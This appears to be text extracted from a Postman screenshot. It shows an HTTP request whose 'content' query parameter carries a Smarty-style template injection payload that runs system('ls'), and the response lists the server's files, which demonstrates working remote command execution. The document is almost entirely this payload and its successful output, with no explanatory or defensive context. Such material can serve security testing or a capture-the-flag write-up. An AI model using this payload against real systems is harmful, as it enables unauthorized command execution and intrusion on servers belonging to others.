 Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies Code
Query Params
KEY VALUE DESCRIPTION ••• Bulk Edit
content {iF var_dump(system('ls'))}{/IF}
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 31ms Size: 395 B Save Response
Pretty Raw Preview Visualize BETA
My content:cache config index.php libs templates templates_c string(11) "templates_c"